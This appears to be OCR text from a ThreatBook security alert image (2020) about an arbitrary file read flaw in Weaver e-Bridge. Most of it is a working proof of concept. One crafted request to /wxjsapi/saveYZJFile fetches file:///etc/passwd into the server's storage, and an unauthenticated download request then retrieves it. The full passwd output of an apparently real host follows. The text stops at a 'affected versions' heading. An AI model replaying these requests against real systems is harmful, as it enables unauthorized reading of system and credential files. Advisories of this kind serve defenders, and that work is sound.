 ThreatBook 微步在线
重保2020
重保大事件
微步情报局
12th SEP
泛微云桥任意文件读取漏洞
该漏洞目前已经发现被攻击者利用进行攻击
需引起足够重视！
漏洞验证
GET/wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///etc/passwd&fileExt=txt HTTP/1.1
User-Agent: curl/7.29.0
Host: xxxxx
Accept: */*
Request
Raw Params Headers Hex
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt HTTP/1.1
User-Agent: curl/7.29.0
Host:
Accept: */*
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=A21598CDB61065DCEEC1032AFF3D9936; Path=/; HttpOnly
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Sat, 12 Sep 2020 05:46:36 GMT
Content-Length: 368
{"isencrypt":0,"filepath":"\/usr\/ebridge\/file\/202009\/TV\/4e80c216f09c40ecb0315ac3215aa941.txt","up
datetime":"2020-09-12","isdelete":0,"download":0,"iszip":0,"contenttype":"","extension":"txt","id":"ec
20f1880c794c3ebc4d0fff313c7e5e","createtime":"2020-09-12","updaterid":"0","filesize":1944,"creatorid":
"0","name":"4e80c216f09c40ecb0315ac3215aa941.txt","enctype":0}
GET /file/fileNoLogin/ec20f1880c794c3ebc4d0fff313c7e5eHT
TP/1.1
User-Agent: curl/7.29.0
Host: xxxxx
Accept: */*
Request
Raw Headers Hex
GET /file/fileNoLogin/ec20f1880c794c3ebc4d0fff313c7e5e HTTP/1.1
User-Agent: curl/7.29.0
Host:
Accept: */*
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=312E7C42D471223889C0A6042545EDAF; Path=/; HttpOnly
Accept-Ranges: bytes
Content-disposition: inline; filename="4e80c216f09c40ecb0315ac3215aa941.txt"
Content-Type: text/plain
Content-Length: 1944
Date: Sat, 12 Sep 2020 05:47:20 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
lifei:x:501:501::/home/lifei:/bin/bash
dev:x:502:502::/home/dev:/bin/bash
backup:x:503:503::/home/backup:/bin/bash
test01:x:504:504::/home/test01:/bin/bash
oracle:x:505:505::/home/oracle:/bin/bash
ecology:x:506:508::/home/ecology:/bin/bash
rtkit:x:498:498:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
admin:x:507:509:admin:/home/admin:/bin/bash
mysql:x:508:510::/home/mysql:/bin/bash
? < + > Type a search term 0 matches
漏洞影响版本